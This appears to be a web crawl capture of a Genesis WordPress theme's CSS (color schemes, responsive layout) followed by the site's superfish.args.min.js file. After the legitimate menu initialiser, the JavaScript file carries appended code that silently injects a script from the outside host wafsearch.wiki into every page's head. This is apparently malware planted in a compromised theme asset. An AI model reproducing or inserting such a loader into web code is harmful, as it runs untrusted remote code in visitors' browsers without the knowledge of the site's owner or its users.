.news-red #nav li li a:visited {
	color: #fff;
}

.news-red #subnav li li a,
.news-red #subnav li li a:link,
.news-red #subnav li li a:visited,
.news-red h2 a,
.news-red h2 a:visited {
	color: #333;
}

.news-red #header ul.nav li a:hover,
.news-red #header ul.nav li a:active,
.news-red #header ul.nav .current_page_item a,
.news-red #header ul.nav .current-cat a,
.news-red #header ul.nav .current-menu-item a,
.news-red #header ul.menu li a:hover,
.news-red #header ul.menu li a:active,
.news-red #header ul.menu .current_page_item a,
.news-red #header ul.menu .current-cat a,
.news-red #header ul.menu .current-menu-item a,
.news-red #header ul.nav li li a:hover,
.news-red #header ul.nav li li a:active,
.news-red #header ul.menu li li a:hover,
.news-red #header ul.menu li li a:active,
.news-red #nav li a:hover,
.news-red #nav li a:active,
.news-red #nav .current_page_item a,
.news-red #nav .current-cat a,
.news-red #nav .current-menu-item a,
.news-red #nav li li a:hover,
.news-red #nav li li a:active,
.news-red #nav li.right a:hover,
.news-red #subnav li a:hover,
.news-red #subnav li a:active,
.news-red #subnav .current_page_item a,
.news-red #subnav .current-cat a,
.news-red #subnav .current-menu-item a,
.news-red #subnav li li a:hover,
.news-red #subnav li li a:active,
.news-red h2 a:hover,
.news-red #footer a:hover {
	color: #c72730;
}

.news-red #home-top .ui-tabs ul.ui-tabs-nav li a:hover,
.news-red #home-top .ui-tabs ul.ui-tabs-nav li.ui-tabs-selected a,
.news-red .navigation li a:hover,
.news-red .navigation li.active a {
	background-color: #c72730;
}

.news-red .navigation li a:hover,
.news-red .navigation li.active a {
	border: 1px solid #c72730;
}

.news-red h2 a:hover {
	text-decoration: none;
}

.news-red input[type="button"],
.news-red input[type="submit"] {
	background-color: #e93542;
	border: 1px solid #c72730;
}

.news-red input:hover[type="button"],
.news-red input:hover[type="submit"] {
	background-color: #c72730;
	border: 1px solid #c72730;
}


/* News Teal
------------------------------------------------------------ */

.news-teal a,
.news-teal a:visited {
	color: #27c3c7;
	text-decoration: none;
}

.news-teal a:hover {
	text-decoration: underline;
}

.news-teal #header ul.nav li li a,
.news-teal #header ul.nav li li a:link,
.news-teal #header ul.nav li li a:visited,
.news-teal #header ul.menu li li a,
.news-teal #header ul.menu li li a:link,
.news-teal #header ul.menu li li a:visited,
.news-teal #nav li li a,
.news-teal #nav li li a:link,
.news-teal #nav li li a:visited {
	color: #fff;
}

.news-teal #subnav li li a,
.news-teal #subnav li li a:link,
.news-teal #subnav li li a:visited,
.news-teal h2 a,
.news-teal h2 a:visited {
	color: #333;
}

.news-teal #header ul.nav li a:hover,
.news-teal #header ul.nav li a:active,
.news-teal #header ul.nav .current_page_item a,
.news-teal #header ul.nav .current-cat a,
.news-teal #header ul.nav .current-menu-item a,
.news-teal #header ul.menu li a:hover,
.news-teal #header ul.menu li a:active,
.news-teal #header ul.menu .current_page_item a,
.news-teal #header ul.menu .current-cat a,
.news-teal #header ul.menu .current-menu-item a,
.news-teal #header ul.nav li li a:hover,
.news-teal #header ul.nav li li a:active,
.news-teal #header ul.menu li li a:hover,
.news-teal #header ul.menu li li a:active,
.news-teal #nav li a:hover,
.news-teal #nav li a:active,
.news-teal #nav .current_page_item a,
.news-teal #nav .current-cat a,
.news-teal #nav .current-menu-item a,
.news-teal #nav li li a:hover,
.news-teal #nav li li a:active,
.news-teal #nav li.right a:hover,
.news-teal #subnav li a:hover,
.news-teal #subnav li a:active,
.news-teal #subnav .current_page_item a,
.news-teal #subnav .current-cat a,
.news-teal #subnav .current-menu-item a,
.news-teal #subnav li li a:hover,
.news-teal #subnav li li a:active,
.news-teal h2 a:hover,
.news-teal #footer a:hover {
	color: #27c3c7;
}

.news-teal #home-top .ui-tabs ul.ui-tabs-nav li a:hover,
.news-teal #home-top .ui-tabs ul.ui-tabs-nav li.ui-tabs-selected a,
.news-teal .navigation li a:hover,
.news-teal .navigation li.active a {
	background-color: #27c3c7;
}

.news-teal .navigation li a:hover,
.news-teal .navigation li.active a {
	border: 1px solid #27c3c7;
}

.news-teal h2 a:hover {
	text-decoration: none;
}

.news-teal input[type="button"],
.news-teal input[type="submit"] {
	background-color: #2edade;
	border: 1px solid #27c3c7;
}

.news-teal input:hover[type="button"],
.news-teal input:hover[type="submit"] {
	background-color: #27c3c7;
	border: 1px solid #27c3c7;
}


/* Responsive Design
------------------------------------------------------------ */

@media only screen and (max-width: 980px) {

	body,
	.news-landing #inner,
	#inner {
		width: 100%;
		margin: 0 auto;
	}

	.content-sidebar #inner,
	.sidebar-content #inner,
	.content-sidebar-sidebar #inner,
	.sidebar-sidebar-content #inner,
	.sidebar-content-sidebar #inner {
		background: #fff;
	}

	#header,
	#inner,
	#nav {
		border: none;
	}

	.archive-page,
	.content-sidebar #content,
	.content-sidebar #content-sidebar-wrap,
	.content-sidebar-sidebar #content,
	.content-sidebar-sidebar #content-sidebar-wrap,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.full-width-content.news-landing #content,
	.full-width-content #content,
	.full-width-content #content-sidebar-wrap,
	.home-middle-left,
	.home-middle-right,
	.home.news.content-sidebar #content,
	.news-landing .wrap,
	.sidebar,
	.sidebar-content #content,
	.sidebar-content #content-sidebar-wrap,
	.sidebar-sidebar-content #content-sidebar-wrap,
	.sidebar-content-sidebar #content,
	.sidebar-sidebar-content #content,
	#content-sidebar-wrap,
	#footer,
	#header,
	#home-bottom,
	#home-middle,
	#home-top,
	#sidebar-alt {
		box-sizing: border-box;
		width: 100%;
	}

	#footer .creds,
	#footer .gototop,
	#header ul.menu,
	#header .widget-area,
	#nav,
	#subnav,
	#title-area {
		float: none;
		text-align: center;
		width: 100%;
	}

	#title-area {
		padding: 10px 0 0;
	}

	#header .widget-area {
		padding: 10px 0;
	}

	#header .searchform {
		float: none;
		padding: 0;
		text-align: center;
	}

	#header ul.menu {
		float: none;
	}

	#header li,
	#nav li,
	#subnav li {
		display: inline-block;
		float: none;
	}

	#header li li,
	#nav li li,
	#subnav li li {
		text-align: left;
	 }

	#nav li.right,
	#subnav li.social-facebook,
	#subnav li.social-rss,
	#subnav li.social-twitter {
		display: none;
	}

	.home.content-sidebar #home-bottom .featuredpost .post {
		padding: 0 0 10px;
	}

	.entry-content img,
	.featuredpage img,
	.featuredpost img,
	.post-image,
	.ui-tabs img {
		border: none;
		padding: 0;
	}

	img.ad-left,
	img.ad-right {
		float: left;
		margin: 5px 10px 5px 0;
	}

	#footer {
		background: none;
		padding: 15px 0 10px;
	}

	#footer p {
		padding: 0 20px;
	}

}

@media only screen and (max-width: 600px) {

	#title {
		font-size: 36px;
		line-height: 1;
	}

	#nav li a,
	#subnav li a {
		font-size: 12px;
		padding: 5px;
	}

	#home-top .ui-tabs ul.ui-tabs-nav {
		display: none;
	}

	#content {
		padding: 15px 20px;
	}

	h1,
	h2,
	h2 a,
	h2 a:visited {
		font-size: 24px;
	}

	h3,
	h4 {
		font-size: 18px;
	}

	.five-sixths,
	.four-fifths,
	.four-sixths,
	.one-fifth,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fifths,
	.three-fourths,
	.three-sixths,
	.two-fifths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		padding: 0;
		width: 100%;
	}

}

/** CSS for Previous & Next Post Links in Single Page */
#prev-next {float: left; margin:10px; width: 100%;}
#prev-next .prev-link {float: right;width: 50%;text-align: right;}
#prev-next .prev-link a {float: right;text-align: right;}
#prev-next .next-link {float: left;width: 50%;text-align: left;}
#prev-next .next-link a {float: left;text-align: left;}
#prev-next a{text-decoration: underline; }
#prev-next a:hover { text-decoration: none; }

--- FILE ---
content_type: text/javascript
request_url: http://www.appleiphoneschool.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1
body_size: 357
content:
jQuery(function($){"use strict";$(".js-superfish").superfish({delay:100,animation:{opacity:"show",height:"show"},dropShadows:!1})});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);